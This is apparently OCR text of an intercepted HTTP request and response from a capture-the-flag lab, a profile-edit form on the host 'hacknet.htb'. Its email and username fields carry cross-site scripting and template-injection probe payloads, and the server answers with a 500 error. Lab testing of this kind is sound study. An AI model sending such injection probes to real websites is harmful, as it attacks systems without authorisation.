 Request
Pretty Raw Hex \n
7 Referer: http://hacknet.htb/profile/edit
8 Content-Type: multipart/form-data;
boundary=---------------------------3679425456154197279036798​45174
9 Content-Length: 1067
10 Origin: http://hacknet.htb
11 Connection: keep-alive
12 Cookie: csrftoken=6Y3V5eokzGkDvSWMePzBZSVDZHHAy5dY; sessionid=
cake7y2lavew5fryv1yrhqao5bgi5738
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------367942545615419727903679845174
17 Content-Disposition: form-data; name="csrfmiddlewaretoken"
18
19 AsMrukXdknXv7dLzGv9PzRO3qAOXVx8DwgFcpobnJT7YsVxbKaygozzwf7lnjsbr
20 -----------------------------367942545615419727903679845174
21 Content-Disposition: form-data; name="picture"; filename=""
22 Content-Type: application/octet-stream
23
24
25 -----------------------------367942545615419727903679845174
26 Content-Disposition: form-data; name="email"
27
28 testtest <script>alert(1)</script>{{7*7}}
29 -----------------------------367942545615419727903679845174
30 Content-Disposition: form-data; name="username"
31
32 testtest <script>alert(1)</script>{{7*7}}
33 -----------------------------367942545615419727903679845174
34 Content-Disposition: form-data; name="password"
35
36
37 -----------------------------367942545615419727903679845174
38 Content-Disposition: form-data; name="about"
39
40
41 -----------------------------367942545615419727903679845174
42 Content-Disposition: form-data; name="is_public"
43
44 on
45 -----------------------------367942545615419727903679845174--
46
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.22.1
3 Date: Wed, 24 Sep 2025 22:18:33 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 145
6 Connection: keep-alive
7 X-Frame-Options: DENY
8 Vary: Cookie
9 X-Content-Type-Options: nosniff
10 Referrer-Policy: same-origin
11 Cross-Origin-Opener-Policy: same-origin
12
13
14 <!doctype html>
15 <html lang="en">
16 <head>
17 <title>
Server Error (500)
</title>
18 </head>
19 <body>
20 <h1>
Server Error (500)
</h1>
<p>
</p>
21 </body>
22 </html>
23